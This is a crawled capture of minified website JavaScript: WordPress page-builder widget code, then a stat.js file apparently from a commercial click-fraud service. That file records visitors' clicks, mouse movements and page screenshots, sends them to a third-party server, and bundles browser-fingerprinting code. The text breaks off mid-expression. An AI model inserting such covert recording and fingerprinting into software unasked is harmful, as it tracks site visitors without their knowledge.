prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aranyklinika.hu/wp-content/uploads/cached-scripts/stat.js
body_size: 91479
content:
function CCData(){this.linkToServer="https://monitor.clickcease.com/V2/recorder/entry";var A=function(){for(var A=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F"],e="",t=0;t<36;t++)e+=8===t||13===t||18===t||23===t?"-":A[Math.floor(Math.random()*A.length)];return e}();this.send=function(e,t){var r=null!=document.location.ancestorOrigins&&null!=document.location.ancestorOrigins[0]?document.location.ancestorOrigins[0]:document.location.href;!function(A,e,t,r){try{(r=new(window.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0")).open("POST",A,1),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.setRequestHeader("Content-type","text/plain; charset=UTF-8"),r.onreadystatechange=function(){r.readyState>3&&e&&e(r.responseText,r)},r.send(t)}catch(A){window.console&&console.log(A)}}(this.linkToServer,function(A){},"action=save_actions&action_log="+e+"&session_id="+A+"&location="+r)}}function CCSession(){this.sessionId="",this.getSession=function(){return this.sessionId=Date.now()+Math.abs(function(A){var e,t=0;if(0===A.length)return t;for(e=0;e<A.length;e++)t=(t<<5)-t+A.charCodeAt(e),t|=0;return t}(navigator.userAgent+window.location.hostname)),this.sessionId}}function CCRecorder(A,e){function t(A,e,t){return A.addEventListener?(A.addEventListener(e,t,!1),!0):A.attachEvent?A.attachEvent("on"+e,t):("function"==typeof A[e="on"+e]&&(r=A[e],n=t,t=function(){r.apply(this,arguments),n.apply(this,arguments)}),A[e]=t,!0);var r,n}function r(){var A,e;return A=document.body,e=document.documentElement,{window_inner_width:window.innerWidth,window_inner_height:window.innerHeight,window_outer_width:window.outerWidth,window_outer_height:window.outerHeight,window_screen_width:window.screen.width,window_screen_height:window.screen.height,body_scroll_width:A.scrollWidth,body_scroll_height:A.scrollHeight,body_offset_width:A.offsetWidth,body_offset_height:A.offsetHeight,html_client_width:e.clientWidth,html_client_height:e.clientHeight,html_scroll_width:e.scrollWidth,html_scroll_height:e.scrollHeight,html_offset_width:e.offsetWidth,html_offset_height:e.offsetHeight}}this.session=A,this.data=e,this.actions=[],this.timeout="",this.currPageUrl="",this.isPageLoaded=0,this.startDatetime=0,this.init=function(A){var e=this;this.startDatetime=(new Date).getTime(),this.checkSession();var n=window;function o(){var A=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;e.actions.push({action:"scrolled",datetime:(new Date).getTime(),scrolled:{x:t,y:A}}),e.checkSession()}function i(){e.saveActions(),clearTimeout(e.timeout),e.timeout=""}"complete"===document.readyState?(e.isPageLoaded=1,e.sendStartData()):t(n,"load",function(){e.isPageLoaded=1,e.sendStartData()}),t(n,"click",function(A){var t=A||window.event;e.actions.push({action:"click",datetime:(new Date).getTime(),event:{x:t.clientX,y:t.clientY}}),e.checkSession()}),t(n,"contextmenu",function(A){var t=A||window.event;e.actions.push({action:"contextmenu",datetime:(new Date).getTime(),event:{x:t.clientX,y:t.clientY}}),e.checkSession()}),t(n,"mousemove",function(A){var t=A||window.event;e.actions.push({action:"mousemove",datetime:(new Date).getTime(),event:{x:t.clientX,y:t.clientY}}),e.checkSession()}),t(n,"resize",function(){var A=r();e.actions.push({action:"resize",datetime:(new Date).getTime(),sizes:A}),e.checkSession()}),t(window,"touchmove",o),t(window,"scroll",o),t(window,"unload",i),t(window,"beforeunload",i)},this.checkSession=function(){this.session.getSession()?this.currPageUrl!==window.location.pathname+window.location.search&&this.isPageLoaded&&this.sendStartData():this.isPageLoaded&&this.sendStartData()},this.sendStartData=function(){var A=this,e="",t=r();this.currPageUrl=window.location.pathname+window.location.search;try{html2canvas(document.body,{allowTaint:!1,useCORS:!0,onclone:function(A){for(var e=A.querySelectorAll("*"),t=A.getElementsByTagName("video"),r=0,n=t.length;r<n;r++)try{t[r].outerHTML=""}catch(A){n=t.length,r=0}for(r=0,n=e.length;r<n;r++){e[r].style.transform="none",e[r].style.animation="none",e[r].style.transition="none";try{e[r].className.includes("html2canvas")&&e[r].removeAttribute("style")}catch(A){}}}}).then(function(r){try{e=r.toDataURL("image/jpeg",.6),A.processStartData(A.currPageUrl,t,e)}catch(r){html2canvasOld(document.body).then(function(r){e=r.toDataURL("image/jpeg",.6),A.processStartData(A.currPageUrl,t,e)})}})}catch(A){}A.processStartData(A.currPageUrl,t,null)},this.processStartData=function(A,e,t){var r=[{action:"start",datetime:this.startDatetime,page_url:encodeURIComponent(window.location.pathname),user_agent:encodeURIComponent(navigator.userAgent.replace('"',"")),sizes:e,screen:t}];this.data.send(NoConflictStringify(r),this.session.sessionId),this.saveActions()},this.saveActions=function(){var A=this;if(this.actions.length){var e=NoConflictStringify(this.actions);this.actions=[],this.data.send(e,this.session.sessionId)}this.timeout=setTimeout(function(){A.saveActions()},3e3)}}function NoConflictStringify(A){var e=window.Prototype;return e&&e.Version<"1.7"&&Array.prototype.toJSON&&Object.toJSON?Object.toJSON(A):JSON.stringify(A)}!function(A,e,t){"use strict";"undefined"!=typeof window&&"function"==typeof window.define&&window.define.amd?window.define(t):"undefined"!=typeof module&&module.exports?module.exports=t():e.exports?e.exports=t():e.Fingerprint2=t()}(0,this,function(){"use strict";var A=function(A,e){A=[A[0]>>>16,65535&A[0],A[1]>>>16,65535&A[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var t=[0,0,0,0];return t[3]+=A[3]+e[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=A[2]+e[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=A[1]+e[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=A[0]+e[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]},e=function(A,e){A=[A[0]>>>16,65535&A[0],A[1]>>>16,65535&A[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var t=[0,0,0,0];return t[3]+=A[3]*e[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=A[2]*e[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=A[3]*e[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=A[1]*e[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=A[2]*e[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=A[3]*e[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=A[0]*e[3]+A[1]*e[2]+A[2]*e[1]+A[3]*e[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]},t=function(A,e){return 32===(e%=64)?[A[1],A[0]]:e<32?[A[0]<<e|A[1]>>>32-e,A[1]<<e|A[0]>>>32-e]:(e-=32,[A[1]<<e|A[0]>>>32-e,A[0]<<e|A[1]>>>32-e])},r=function(A,e){return 0===(e%=64)?A:e<32?[A[0]<<e|A[1]>>>32-e,A[1]<<e]:[A[1]<<e-32,0]},n=function(A,e){return[A[0]^e[0],A[1]^e[1]]},o=function(A){return A=n(A,[0,A[0]>>>1]),A=e(A,[4283543511,3981806797]),A=n(A,[0,A[0]>>>1]),A=e(A,[3301882366,444984403]),A=n(A,[0,A[0]>>>1])},i=function(i,a){a=a||0;for(var s=(i=i||"").length%16,c=i.length-s,l=[0,a],u=[0,a],h=[0,0],d=[0,0],B=[2277735313,289559509],f=[1291169091,658871167],g=0;g<c;g+=16)h=[255&i.charCodeAt(g+4)|(255&i.charCodeAt(g+5))<<8|(255&i.charCodeAt(g+6))<<16|(255&i.charCodeAt(g+7))<<24,255&i.charCodeAt(g)|(255&i.charCodeAt(g+1))<<8|(255&i.charCodeAt(g+2))<<16|(255&i.charCodeAt(g+3))<<24],d=[255&i.charCodeAt(g+12)|(255&i.charCodeAt(g+13))<<8|(255&i.charCodeAt(g+14))<<16|(255&i.charCodeAt(g+15))<<24,255&i.charCodeAt(g+8)|(255&i.charCodeAt(g+9))<<8|(255&i.charCodeAt(g+10))<<16|(255&i.charCodeAt(g+11))<<24],h=e(h,B),h=t(h,31),h=e(h,f),l=n(l,h),l=t(l,27),l=A(l,u),l=A(e(l,[0,5]),[0,1390208809]),d=e(d,f),d=t(d,33),d=e(d,B),u=n(u,d),u=t(u,31),u=A(u,l),u=A(e(u,[0,5]),[0,944331445]);switch(h=[0,0],d=[0,0],s){case 15:d=n(d,r([0,i.charCodeAt(g+14)],48));case 14:d=n(d,r([0,i.charCodeAt(g+13)],40));case 13:d=n(d,r([0,i.charCodeAt(g+12)],32));case 12:d=n(d,r([0,i.charCodeAt(g+11)],24));case 11:d=n(d,r([0,i.charCodeAt(g+10)],16));case 10:d=n(d,r([0,i.charCodeAt(g+9)],8));case 9:d=n(d,[0,i.charCodeAt(g+8)]),d=e(d,f),d=t(d,33),d=e(d,B),u=n(u,d);case 8:h=n(h,r([0,i.charCodeAt(g+7)],56));case 7:h=n(h,r([0,i.charCodeAt(g+6)],48));case 6:h=n(h,r([0,i.charCodeAt(g+5)],40));case 5:h=n(h,r([0,i.charCodeAt(g+4)],32));case 4:h=n(h,r([0,i.charCodeAt(g+3)],24));case 3:h=n(h,r([0,i.charCodeAt(g+2)],16));case 2:h=n(h,r([0,i.charCodeAt(g+1)],8));case 1:h=n(h,[0,i.charCodeAt(g)]),h=e(h,B),h=t(h,31),h=e(h,f),l=n(l,h)}return l=n(l,[0,i.length]),u=n(u,[0,i.length]),l=A(l,u),u=A(u,l),l=o(l),u=o(u),l=A(l,u),u=A(u,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)},a={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},s=function(A,e){if(Array.prototype.forEach&&A.forEach===Array.prototype.forEach)A.forEach(e);else if(A.length===+A.length)for(var t=0,r=A.length;t<r;t++)e(A[t],t,A);else for(var n in A)A.hasOwnProperty(n)&&e(A[n],n,A)},c=function(A,e){var t=[];return null==A?t:Array.prototype.map&&A.map===Array.prototype.map?A.map(e):(s(A,function(A,r,n){t.push(e(A,r,n))}),t)},l=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},u=function(A){var e=[window.screen.width,window.screen.height];return A.screen.detectScreenOrientation&&e.sort().reverse(),e},h=function(A){if(window.screen.availWidth&&window.screen.availHeight){var e=[window.screen.availHeight,window.screen.availWidth];return A.screen.detectScreenOrientation&&e.sort().reverse(),e}return A.NOT_AVAILABLE},d=function(A){if(null==navigator.plugins)return A.NOT_AVAILABLE;for(var e=[],t=0,r=navigator.plugins.length;t<r;t++)navigator.plugins[t]&&e.push(navigator.plugins[t]);return f(A)&&(e=e.sort(function(A,e){return A.name>e.name?1:A.name<e.name?-1:0})),c(e,function(A){var e=c(A,function(A){return[A.type,A.suffixes]});return[A.name,A.description,e]})},B=function(A){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(e){try{return new window.ActiveXObject(e),e}catch(e){return A.ERROR}})}else e.push(A.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(d(A))),e},f=function(A){for(var e=!1,t=0,r=A.plugins.sortPluginsFor.length;t<r;t++){var n=A.plugins.sortPluginsFor[t];if(navigator.userAgent.match(n)){e=!0;break}}return e},g=function(A){try{return!!window.sessionStorage}catch(e){return A.ERROR}},p=function(A){try{return!!window.localStorage}catch(e){return A.ERROR}},w=function(A){try{return!!window.indexedDB}catch(e){return A.ERROR}},Q=function(A){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:A.NOT_AVAILABLE},C=function(A){return navigator.cpuClass||A.NOT_AVAILABLE},m=function(A){return navigator.platform?navigator.platform:A.NOT_AVAILABLE},U=function(A){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:A.NOT_AVAILABLE},E=function(){var A,e=0;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),A=!0}catch(e){A=!1}return[e,A,"ontouchstart"in window]},v=function(A){var e=[],t=document.createElement("canvas");t.width=2e3,t.height=200,t.style.display="inline";var r=t.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),e.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",A.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, ??",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, ??",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),t.toDataURL&&e.push("canvas fp:"+t.toDataURL()),e},F=function(){var A,e=function(e){return A.clearColor(0,0,0,1),A.enable(A.DEPTH_TEST),A.depthFunc(A.LEQUAL),A.clear(A.COLOR_BUFFER_BIT|A.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"};if(!(A=D()))return null;var t=[],r=A.createBuffer();A.bindBuffer(A.ARRAY_BUFFER,r);var n=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);A.bufferData(A.ARRAY_BUFFER,n,A.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=A.createProgram(),i=A.createShader(A.VERTEX_SHADER);A.shaderSource(i,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),A.compileShader(i);var a=A.createShader(A.FRAGMENT_SHADER);A.shaderSource(a,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),A.compileShader(a),A.attachShader(o,i),A.attachShader(o,a),A.linkProgram(o),A.useProgram(o),o.vertexPosAttrib=A.getAttribLocation(o,"attrVertex"),o.offsetUniform=A.getUniformLocation(o,"uniformOffset"),A.enableVertexAttribArray(o.vertexPosArray),A.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,A.FLOAT,!1,0,0),A.uniform2f(o.offsetUniform,1,1),A.drawArrays(A.TRIANGLE_STRIP,0,r.numItems);try{t.push(A.canvas.toDataURL())}catch(A){}t.push("extensions:"+(A.getSupportedExtensions()||[]).join(";")),t.push("webgl aliased line width range:"+e(A.getParameter(A.ALIASED_LINE_WIDTH_RANGE))),t.push("webgl aliased point size 